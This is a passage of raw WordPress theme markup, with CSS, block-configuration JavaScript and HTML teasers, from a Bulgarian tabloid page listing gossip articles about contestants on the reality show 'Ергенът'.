text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_8d6","tdc_css_class":"tdi_144_8d6","tdc_css_class_style":"tdi_144_8d6_rand_style"}';
block_tdi_144_8d6.td_column_number = "1";
block_tdi_144_8d6.block_type = "td_flex_block_5";
block_tdi_144_8d6.post_count = "1";
block_tdi_144_8d6.found_posts = "11799";
block_tdi_144_8d6.header_color = "";
block_tdi_144_8d6.ajax_pagination_infinite_stop = "";
block_tdi_144_8d6.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_8d6);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_8d6 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_8d7 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_8d7" >
<style>

/* inline tdc_css att */

.tdi_145_8d7{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_8d7 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_8d7 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_8d7 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_8d7 .td-image-container,
				.ie11 .tdi_145_8d7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_8d7 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_8d7 .td-module-meta-info,
				.ie11 .tdi_145_8d7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_8d7 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_8d7 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_8d7 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_8d7 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_8d7 .td-post-vid-time{
					display: block;
				}.tdi_145_8d7 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_8d7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_8d7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_8d7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_8d7 .td-read-more{
					display: none;
				}.tdi_145_8d7 .td-post-date,
				.tdi_145_8d7 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_8d7 .entry-review-stars{
					display: inline-block;
				}.tdi_145_8d7 .td-icon-star,
                .tdi_145_8d7 .td-icon-star-empty,
                .tdi_145_8d7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_8d7 .td-module-comments{
					display: none;
				}.tdi_145_8d7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_8d7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_8d7 .td-post-category:hover{
					color: #000000;
				}.tdi_145_8d7 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_8d7 .td-post-author-name a{
					color: #666666;
				}.tdi_145_8d7 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_8d7 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_8d7 .td-editor-date,
				.tdi_145_8d7 .td-editor-date .td-post-author-name,
				.tdi_145_8d7 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_8d7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_8d7 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_8d7 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_8d7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_8d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_8d7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_8d7 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_8d7 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_8d7 .td-image-container,
				.ie11 .tdi_145_8d7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_8d7 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_8d7 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_8d7 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_8d7 .td-post-author-name{
					display: none;
				}.tdi_145_8d7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_8d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_8d7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_8d7 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_8d7 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_8d7 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_8d7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_8d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_8d7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_8d7 = new tdBlock();
block_tdi_145_8d7.id = "tdi_145_8d7";
block_tdi_145_8d7.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_8d7","tdc_css_class":"tdi_145_8d7","tdc_css_class_style":"tdi_145_8d7_rand_style"}';
block_tdi_145_8d7.td_column_number = "1";
block_tdi_145_8d7.block_type = "td_flex_block_1";
block_tdi_145_8d7.post_count = "4";
block_tdi_145_8d7.found_posts = "11799";
block_tdi_145_8d7.header_color = "";
block_tdi_145_8d7.ajax_pagination_infinite_stop = "";
block_tdi_145_8d7.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_8d7);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_8d7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
